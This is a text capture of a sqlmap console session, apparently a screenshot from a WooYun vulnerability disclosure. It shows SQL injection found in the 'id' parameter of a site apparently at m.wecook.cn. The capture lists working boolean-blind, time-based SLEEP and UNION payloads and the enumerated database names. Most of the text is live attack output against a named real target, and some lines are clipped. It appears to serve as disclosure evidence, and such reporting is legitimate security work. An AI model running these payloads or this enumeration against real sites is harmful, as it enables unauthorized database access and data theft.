 sqlmap {1.0-dev-nongit-20150519}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. I
is the end user's responsibility to obey all applicable local, state and federal laws. Developers ass
me no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 09:39:19
[09:39:19] [INFO] resuming back-end DBMS 'mysql'
[09:39:19] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=444) AND 1990=1990 AND (9908=9908
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: id=444) AND (SELECT * FROM (SELECT(SLEEP(5)))rXfW) AND (2070=2070
    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: id=-5835) UNION ALL SELECT NULL,CONCAT(0x716b786b71,0x56776a7253594b474846,0x71786a7a71),
ULL,NULL,NULL,NULL,NULL--
---
[09:39:19] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.12
[09:39:19] [INFO] fetching database names
[09:39:19] [INFO] the SQL query used returns 2 entries
[09:39:19] [INFO] retrieved: information_schema
[09:39:19] [INFO] retrieved: wecook
available databases [2]:
[*] information_schema
[*] wecook
[09:39:20] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\m.wec
ok.cn'
[*] shutting down at 09:39:20
www.wooyun.org